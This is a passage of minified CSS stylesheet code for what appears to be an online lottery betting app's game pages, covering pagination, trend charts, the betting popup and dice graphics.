.GameRecord__C-foot[data-v-463c6745] .van-pagination .van-pagination__items .van-pagination__item--prev.van-pagination__item--disabled,.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C-foot[data-v-463c6745] .van-pagination .van-pagination__items .van-pagination__item--prev .van-pagination__item--disabled:active,.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C-foot[data-v-463c6745] .van-pagination .van-pagination__items .van-pagination__item--next.van-pagination__item--disabled,.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C-foot[data-v-463c6745] .van-pagination .van-pagination__items .van-pagination__item--next .van-pagination__item--disabled:active{pointer-events:none;background:#d8d8d8}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C-foot[data-v-463c6745] .van-pagination .van-pagination__items .van-pagination__item--prev.van-pagination__item--disabled .GameRecord__C-icon,.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C-foot[data-v-463c6745] .van-pagination .van-pagination__items .van-pagination__item--prev .van-pagination__item--disabled:active .GameRecord__C-icon,.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C-foot[data-v-463c6745] .van-pagination .van-pagination__items .van-pagination__item--next.van-pagination__item--disabled .GameRecord__C-icon,.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C-foot[data-v-463c6745] .van-pagination .van-pagination__items .van-pagination__item--next .van-pagination__item--disabled:active .GameRecord__C-icon{color:#7f7f7f}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C-foot[data-v-463c6745] .van-pagination .van-pagination__items .van-pagination__page-desc{color:#000}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C[data-v-463c6745]{width:calc(100% - 2.13rem);margin:0 auto;text-align:center;font-size:.75rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-head[data-v-463c6745]{height:2.13rem;color:#fff;background:#ff962c;font-size:.75rem;font-weight:700;line-height:2.13rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2[data-v-463c6745]{background-color:#fff;font-size:.75rem;border-bottom-right-radius:1.25rem;border-bottom-left-radius:1.25rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div[data-v-463c6745]{height:1rem;padding:.75rem .63rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div[data-v-463c6745]:not(.list-fooder):nth-child(odd){background-color:#ffe8e8}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div.list-fooder[data-v-463c6745]{height:1.25rem;padding:unset;background-color:#fff;border-bottom-right-radius:1.25rem;border-bottom-left-radius:1.25rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-IssueNumber[data-v-463c6745]{text-align:center;color:#3d3d3d}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num[data-v-463c6745]{position:relative;display:flex;height:1.13rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item[data-v-463c6745]{margin-right:.25rem;color:#bbb;border:1px solid #bbbbbb}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action0[data-v-463c6745],.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action5[data-v-463c6745],.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action2[data-v-463c6745],.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action4[data-v-463c6745],.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action6[data-v-463c6745],.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action8[data-v-463c6745],.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action1[data-v-463c6745],.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action3[data-v-463c6745],.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action7[data-v-463c6745],.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action9[data-v-463c6745]{width:1rem;height:1rem;position:relative;z-index:10;color:#fff;border:none;background-size:100%}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action0[data-v-463c6745]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/n0_bg-11c706f4.png)}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action0 .text[data-v-463c6745]{background:linear-gradient(143deg,#fe565c 51.71%,#a943f7 51.72%)!important;background-clip:text!important;-webkit-background-clip:text!important;-webkit-text-fill-color:transparent!important;font-weight:700}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action5[data-v-463c6745]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/n5_bg-6583959f.png)}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action5 .text[data-v-463c6745]{background:linear-gradient(143deg,#4ccb86 51.71%,#a943f7 51.72%)!important;background-clip:text!important;-webkit-background-clip:text!important;-webkit-text-fill-color:transparent!important;font-weight:700}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action2[data-v-463c6745],.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action4[data-v-463c6745],.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action6[data-v-463c6745],.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action8[data-v-463c6745]{background-image:url([data-uri])}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action2 .text[data-v-463c6745],.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action4 .text[data-v-463c6745],.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action6 .text[data-v-463c6745],.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action8 .text[data-v-463c6745]{color:#e93333!important}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action1[data-v-463c6745],.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action3[data-v-463c6745],.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action7[data-v-463c6745],.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action9[data-v-463c6745]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/green_bg-7aaea659.png)}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action1 .text[data-v-463c6745],.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action3 .text[data-v-463c6745],.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action7 .text[data-v-463c6745],.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action9 .text[data-v-463c6745]{color:#2f9c61!important}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-BS[data-v-463c6745]{margin-left:.63rem;color:#fff;background:linear-gradient(90deg,#ff9000 0%,#ffd000 100%)}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-BS.isB[data-v-463c6745]{background:linear-gradient(90deg,#00bdff 0%,#5bcdff 100%)}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num>div[data-v-463c6745]{width:.88rem;height:.88rem;text-align:center;border-radius:50%;line-height:.88rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2 .line-canvas[data-v-463c6745]{position:absolute;top:50%;left:0;z-index:9;width:100%!important;height:2.5rem!important}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-foot[data-v-463c6745]{padding:1.13rem 6rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-foot[data-v-463c6745] .van-pagination{width:100%}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-foot[data-v-463c6745] .van-pagination .van-pagination__items{justify-content:space-around}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-foot[data-v-463c6745] .van-pagination .van-pagination__items .van-pagination__item--prev,.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-foot[data-v-463c6745] .van-pagination .van-pagination__items .van-pagination__item--next{max-width:2.5rem;border-radius:.38rem;background:linear-gradient(90deg,#ff962c,#fd5810)}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-foot[data-v-463c6745] .van-pagination .van-pagination__items .van-pagination__item--prev .van-icon,.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-foot[data-v-463c6745] .van-pagination .van-pagination__items .van-pagination__item--next .van-icon{color:#fff;font-size:1.25rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-foot[data-v-463c6745] .van-pagination .van-pagination__items .van-pagination__item--prev.van-pagination__item--disabled,.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-foot[data-v-463c6745] .van-pagination .van-pagination__items .van-pagination__item--prev .van-pagination__item--disabled:active,.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-foot[data-v-463c6745] .van-pagination .van-pagination__items .van-pagination__item--next.van-pagination__item--disabled,.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-foot[data-v-463c6745] .van-pagination .van-pagination__items .van-pagination__item--next .van-pagination__item--disabled:active{pointer-events:none;background:#d8d8d8}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-foot[data-v-463c6745] .van-pagination .van-pagination__items .van-pagination__item--prev.van-pagination__item--disabled .GameRecord__C-icon,.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-foot[data-v-463c6745] .van-pagination .van-pagination__items .van-pagination__item--prev .van-pagination__item--disabled:active .GameRecord__C-icon,.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-foot[data-v-463c6745] .van-pagination .van-pagination__items .van-pagination__item--next.van-pagination__item--disabled .GameRecord__C-icon,.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-foot[data-v-463c6745] .van-pagination .van-pagination__items .van-pagination__item--next .van-pagination__item--disabled:active .GameRecord__C-icon{color:#7f7f7f}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-foot[data-v-463c6745] .van-pagination .van-pagination__items .van-pagination__page-desc{color:#000}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .MyGameRecord__C[data-v-463c6745]{width:calc(100% - 2.13rem);margin:0 auto 7.5rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .game-amount[data-v-463c6745]{position:fixed;bottom:0;left:50%;max-width:var(--app-width);width:100%;padding:.88rem .88rem 1.25rem;background-color:#fff;box-shadow:0 -1.88rem 3.13rem #3f45534d;border-radius:.88rem .88rem 0 0;transform:translate(-50%,82%);transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out;z-index:999;box-sizing:border-box}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .game-amount.action[data-v-463c6745]{transform:translate(-50%)!important}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .game-amount .clear[data-v-463c6745]{height:2.38rem;position:absolute;top:-1.5rem;right:0;cursor:pointer}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .game-amount .Betting__Popup-head .txt[data-v-463c6745]{font-size:.75rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .game-amount .Betting__Popup-head .amount[data-v-463c6745]{color:#404653;font-size:1rem;font-weight:700}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .game-amount .Betting__Popup-head .refreshing[data-v-463c6745]{animation:myRotate-463c6745 1s linear infinite;cursor:pointer}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .game-amount .Betting__Popup-head .recharge[data-v-463c6745]{margin-left:.31rem;background:linear-gradient(90deg,#ff962c,#fd5810);color:#fff;padding:.25rem .63rem;border-radius:.19rem;font-size:.75rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .game-amount .Betting__Popup-head .history[data-v-463c6745]{font-size:.75rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .game-amount .Betting__Popup-head .history a[data-v-463c6745]{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline;background:transparent;text-decoration:none;color:#232323}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .game-amount .Betting__Popup-head .history a .img[data-v-463c6745]{margin-left:.31rem;width:.75rem}@media screen and (max-width: 600px){.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .game-amount[data-v-463c6745]{width:100%}}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__Popup-body[data-v-463c6745]{padding:0 .25rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__Popup-body .Betting__Popup-body-line[data-v-463c6745]{display:flex;justify-content:space-between;color:#4d4d4d;font-size:.75rem;line-height:1.88rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__Popup-body .Betting__Popup-body-line+div[data-v-463c6745]{margin-top:1rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__Popup-body .Betting__Popup-body-line[data-v-463c6745]:last-child{justify-content:flex-start}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-select-img[data-v-463c6745]{height:1.88rem;width:1.88rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-select-text[data-v-463c6745]{color:#fff;padding:0 .63rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-list[data-v-463c6745]{display:flex;justify-content:space-between}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-list .Betting__Popup-body-line-item[data-v-463c6745]{padding:0 .63rem;background:#f0f0f0;color:#697984;border-radius:.31rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-list .Betting__Popup-body-line-item+div[data-v-463c6745]{margin-left:.5rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-list .Betting__Popup-body-line-item.r[data-v-463c6745]{border:1px solid #cccccc;background:#fff;cursor:pointer;border-radius:1rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-btnL[data-v-463c6745]{display:flex;align-items:center;justify-content:center}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-btnL .Betting__Popup-input[data-v-463c6745]{width:5.63rem;margin:0 .5rem;padding:1px .75rem;border:1px solid #d3d3d3}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-btnL .Betting__Popup-input[data-v-463c6745] .van-field{padding:1px 0}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-btnL .Betting__Popup-input[data-v-463c6745] .van-field__control{text-align:center;font-size:1rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__Popup-foot[data-v-463c6745]{display:flex;height:2.38rem;text-align:center;color:#fff;font-size:.75rem;line-height:2.38rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__Popup-foot .Betting__Popup-foot-c[data-v-463c6745]{flex:1;background:#f0f0f0;color:#666;border-radius:.31rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__Popup-foot .Betting__Popup-foot-s[data-v-463c6745]{flex:2;background:#cbcddc;color:#fff;text-align:center;border-radius:.31rem;margin-left:.63rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__Popup-foot .bgcolor[data-v-463c6745]{pointer-events:all;color:#fff;background:var(--main-color-1)}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__Popup-btn[data-v-463c6745]{flex:none;width:1.88rem;height:1.88rem;padding:0;text-align:center;pointer-events:none;background:#f2f2f2;color:#fff;font-size:1.75rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .bgcolor[data-v-463c6745]{pointer-events:all;background:linear-gradient(90deg,#ff962c,#fd5810)!important;color:#fff!important;border:1px solid #ff962c!important}.home_allLotteryGames_WIN_GO_page .num-green[data-v-463c6745]{border-radius:.31rem;background:linear-gradient(90deg,#00be50 0%,#9bdf00 100%);box-shadow:0 0 .63rem #00000026}.home_allLotteryGames_WIN_GO_page .num-violet[data-v-463c6745]{border-radius:.31rem;background:linear-gradient(90deg,#480ac5 0%,#b36ff8 100%);box-shadow:0 0 .63rem #00000026}.home_allLotteryGames_WIN_GO_page .num-red[data-v-463c6745]{border-radius:.31rem;background:linear-gradient(90deg,#fd0261 0%,#ff8a96 100%);box-shadow:0 0 .63rem #00000026}.home_allLotteryGames_WIN_GO_page .num-big[data-v-463c6745]{border-radius:.31rem;background:linear-gradient(90deg,#00bdff 0%,#5bcdff 100%);box-shadow:0 0 .63rem #00000026}.home_allLotteryGames_WIN_GO_page .num-small[data-v-463c6745]{border-radius:.31rem;background:linear-gradient(90deg,#ff9000 0%,#ffd000 100%);box-shadow:0 0 .63rem #00000026}.home_allLotteryGames_WIN_GO_page .c-row[data-v-463c6745]{display:flex}.home_allLotteryGames_WIN_GO_page .c-row-between[data-v-463c6745]{justify-content:space-between}.home_allLotteryGames_WIN_GO_page .c-row-middle[data-v-463c6745]{align-items:center}.home_allLotteryGames_WIN_GO_page .c-line[data-v-463c6745]{margin:.63rem 0;display:flex;align-items:center;color:#40465380;line-height:1.5rem;border-bottom:1px solid rgba(54,78,135,.1)}.home_allLotteryGames_WIN_GO_page .c-row-center[data-v-463c6745],.home_allLotteryGames_WIN_GO_page .c-row-middle-center[data-v-463c6745]{justify-content:center}.home_allLotteryGames_WIN_GO_page .c-row-middle-center[data-v-463c6745]{align-items:center}@keyframes myRotate-463c6745{0%{-webkit-transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg)}to{-webkit-transform:rotate(1turn)}}.urPKStyle .TimeLeft__C-name[data-v-463c6745]{left:0!important;right:.75rem;width:fit-content}.urPKStyle .TimeLeft__C-id[data-v-463c6745]{left:0!important;right:.75rem}.urPKStyle .TimeLeft__C-text[data-v-463c6745]{left:.81rem;right:0!important;text-align:left}.urPKStyle .TimeLeft__C-time[data-v-463c6745]{left:.88rem;right:0!important}.urPKStyle .Betting__Popup-head img[data-v-463c6745]{margin-right:.31rem}.urPKStyle .Trend__C .Trend__C-body2-Num-item[data-v-463c6745]{margin-right:0!important;margin-left:.25rem}.urPKStyle .Betting__Popup-foot-s[data-v-463c6745]{margin-left:0!important;margin-right:.63rem}.urPKStyle .Betting__Popup-body-line span[data-v-463c6745]{margin-right:0!important;margin-left:.25rem}.urPKStyle .Betting__Popup-body-line-item+div[data-v-463c6745]{margin-left:0!important;margin-right:.5rem}.qpopup[data-v-965cf114]{overflow-y:visible}.qpopup .qpopup-box[data-v-965cf114]{max-width:17.38rem;padding:2.13rem 2rem 2.88rem}.qpopup .qpopup-box .qpopup-box-list[data-v-965cf114]{display:flex;justify-content:center;align-items:center;margin-bottom:.75rem}.qpopup .qpopup-box .qpopup-box-list .num[data-v-965cf114]{height:3.25rem;width:3.25rem;background-color:red;margin:0 .75rem}.qpopup .qpopup-box .qpopup-box-list .num.num1[data-v-965cf114]{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/1ds-ec3f6378.svg) no-repeat center center;background-size:cover}.qpopup .qpopup-box .qpopup-box-list .num.num2[data-v-965cf114]{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/2ds-a6b801fa.svg) no-repeat center center;background-size:cover}.qpopup .qpopup-box .qpopup-box-list .num.num3[data-v-965cf114]{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/3ds-0d9ac13a.svg) no-repeat center center;background-size:cover}.qpopup .qpopup-box .qpopup-box-list .num.num4[data-v-965cf114]{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/4ds-688ed3a8.svg) no-repeat center center;background-size:cover}.qpopup .qpopup-box .qpopup-box-list .num.num5[data-v-965cf114]{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/5ds-fa8368fe.svg) no-repeat center center;background-size:cover}.qpopup .qpopup-box .qpopup-box-list .num.num6[data-v-965cf114]{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/6ds-c1eb11b3.svg) no-repeat center center;background-size:cover}.qpopup .qpopup-box .qpopup-box-txt[data-v-965cf114]{text-align:center;font-size:.88rem;color:#666}.van-popup[data-v-965cf114] .van-icon-close{font-size:2.13rem;bottom:-2.69rem;left:50%;transform:translate(-50%)}[data-v-7793fbf7]{box-sizing:content-box}.home_allLotteryGames_k3_page[data-v-7793fbf7]{padding-bottom:6.25rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .TimeLeft__C[data-v-7793fbf7]{position:relative;display:flex;align-items:center;justify-content:center;width:calc(100% - 1.75rem);height:6.63rem;margin:.75rem auto 0;color:#fff;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/diban-7606d9c2.png);background-repeat:no-repeat;background-position:.6px center;background-size:100% 100%}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .TimeLeft__C .TimeLeft__C-name[data-v-7793fbf7]{position:absolute;top:1.63rem;left:.75rem;height:1.38rem;padding:0 .38rem;border-radius:.38rem;font-size:.75rem;line-height:1.38rem;border:1px solid #ffffff;border-radius:.31rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .TimeLeft__C .TimeLeft__C-id[data-v-7793fbf7]{position:absolute;bottom:1.88rem;left:.75rem;height:1.13rem;font-size:1.13rem;font-weight:700;line-height:1.13rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .TimeLeft__C .TimeLeft__C-text[data-v-7793fbf7]{position:absolute;top:1.38rem;right:.81rem;height:1rem;font-size:.75rem;font-weight:700;line-height:1rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .TimeLeft__C .TimeLeft__C-time[data-v-7793fbf7]{position:absolute;right:.88rem;bottom:1.5rem;display:flex;height:2.25rem;line-height:2.13rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .TimeLeft__C .TimeLeft__C-time>div[data-v-7793fbf7]{text-align:center;color:#fff;font-size:1.88rem;font-weight:600}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .TimeLeft__C .TimeLeft__C-time>div+div[data-v-7793fbf7]{margin-left:.31rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .TimeLeft__C .TimeLeft__C-time .digit-group[data-v-7793fbf7]{display:inline-flex;gap:.5rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .TimeLeft__C .TimeLeft__C-time .digit-group span[data-v-7793fbf7]{border-radius:.25rem;padding:.13rem .25rem;background:rgba(255,255,255,.3)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3TL__C[data-v-7793fbf7]{width:calc(100% - 3.5rem);margin:0 auto;color:#fff;padding:0 .88rem 1.25rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3TL__C .K3TL__C-l3[data-v-7793fbf7]{margin-top:.75rem;background:#ff962c;border-radius:.5rem;position:relative;padding:.75rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3TL__C .K3TL__C-l3>div[data-v-7793fbf7],.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3TL__C .K3TL__C-l3>p[data-v-7793fbf7]{text-align:center;font-weight:700;font-size:1.75rem;background-position:center;background-size:100% 100%;background-repeat:no-repeat}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3TL__C .K3TL__C-l3[data-v-7793fbf7]:after,.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3TL__C .K3TL__C-l3[data-v-7793fbf7]:before{content:"";display:block;width:.38rem;height:1.88rem;position:absolute;top:50%;transform:translateY(-50%);z-index:0}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3TL__C .K3TL__C-l3[data-v-7793fbf7]:before{background:#ff962c;border-radius:.38rem 0 0 .38rem;left:-.38rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3TL__C .K3TL__C-l3[data-v-7793fbf7]:after{background:#ff962c;border-radius:0 .38rem .38rem 0;right:-.38rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3TL__C .K3TL__C-l3 .num1[data-v-7793fbf7]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/num1-9f16525b.png)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3TL__C .K3TL__C-l3 .num2[data-v-7793fbf7]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/num2-96e175aa.png)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3TL__C .K3TL__C-l3 